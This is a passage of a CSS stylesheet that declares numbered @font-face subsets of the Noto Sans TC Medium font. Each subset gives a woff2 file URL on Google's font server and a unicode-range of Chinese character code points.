U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e74, U+8e76, U+8e7a-8e7c, U+8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e90;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.33.woff2) format('woff2');
  unicode-range: U+8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c62, U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc2, U+8cc4-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.34.woff2) format('woff2');
  unicode-range: U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8adb, U+8add-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af6, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0b-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46, U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8baf, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bbd, U+8bbf-8bc1, U+8bc3, U+8bc5-8bc6, U+8bc8-8bcb, U+8bcf, U+8bd1, U+8bd7-8bdc, U+8bde-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf5-8bf6, U+8bf8, U+8bfa;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.35.woff2) format('woff2');
  unicode-range: U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8994-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5, U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3d-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8abe, U+8ac2;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.36.woff2) format('woff2');
  unicode-range: U+87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821, U+8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8879, U+887d-887f, U+8882, U+8884-8885, U+8888, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4, U+88c6-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.37.woff2) format('woff2');
  unicode-range: U+86b4-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8712, U+8715, U+8717, U+8719-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737, U+873a, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87eb;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.38.woff2) format('woff2');
  unicode-range: U+8558-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6, U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fa, U+85ff, U+8602, U+8604-8605, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.39.woff2) format('woff2');
  unicode-range: U+840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b, U+846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849f, U+84a1, U+84a8, U+84af, U+84b1, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8515, U+8517-8518, U+851d-851f, U+8524, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853c, U+853e, U+8541-8542, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-8557;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.40.woff2) format('woff2');
  unicode-range: U+82f9-82fc, U+82fe-8301, U+8306-8309, U+830b-830e, U+8316-8318, U+831a-831b, U+831d-831e, U+8327-8328, U+832a, U+832c-832d, U+832f, U+8331, U+8333-8334, U+8337-8338, U+833a-833c, U+833f-8340, U+8342, U+8344-8347, U+834a-834c, U+834f, U+8351, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b, U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83ea-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840e;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.41.woff2) format('woff2');
  unicode-range: U+81d2-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8215, U+8217-8218, U+821b, U+821d, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270, U+8273, U+8276, U+8278-827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82b7, U+82b9-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2, U+82d5-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.42.woff2) format('woff2');
  unicode-range: U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109, U+810f-8113, U+8115, U+8117-8118, U+811a-811b, U+811e, U+8121-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817b-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a7, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.43.woff2) format('woff2');
  unicode-range: U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+8042-8043, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8084, U+808b, U+808f;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.44.woff2) format('woff2');
  unicode-range: U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e45, U+7e47-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9b, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6, U+7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0-7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed2, U+7ed4-7ed5, U+7ed7-7ede, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3, U+7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.45.woff2) format('woff2');
  unicode-range: U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d12, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d32, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa, U+7dac, U+7dae-7db0, U+7db3, U+7db5, U+7db7, U+7db9, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcc-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7ddc, U+7dde, U+7de1-7de2, U+7de6, U+7df0-7df3, U+7df6, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.46.woff2) format('woff2');
  unicode-range: U+7b95-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf8-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69, U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7c, U+7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4, U+7ca6, U+7ca8-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.47.woff2) format('woff2');
  unicode-range: U+7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7abb, U+7abe-7abf, U+7ac2, U+7ac4, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7afe, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1a, U+7b1e-7b20, U+7b22-7b25, U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c, U+7b4e-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b76, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b94;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.48.woff2) format('woff2');
  unicode-range: U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f, U+7941-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e, U+7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a8-79a9, U+79af-79b0, U+79b3, U+79b5, U+79b8-79bb, U+79bf, U+79c3, U+79c6, U+79c8, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3, U+79e7, U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a42, U+7a45, U+7a49, U+7a4c, U+7a4f, U+7a56, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6d-7a6e, U+7a70;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.49.woff2) format('woff2');
  unicode-range: U+77e7, U+77eb-77ec, U+77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7800, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837, U+7839-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1-78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.50.woff2) format('woff2');
  unicode-range: U+768b, U+768e, U+7690, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9, U+76ec, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7736, U+7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776a, U+776c-776e, U+7771, U+7778, U+777a, U+777d-777e, U+7780, U+7785, U+7787, U+7789, U+778b-778d, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a9-77aa, U+77b0-77b1, U+77b4, U+77b6-77b7, U+77b9, U+77bc-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77dc, U+77de, U+77e3;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.51.woff2) format('woff2');
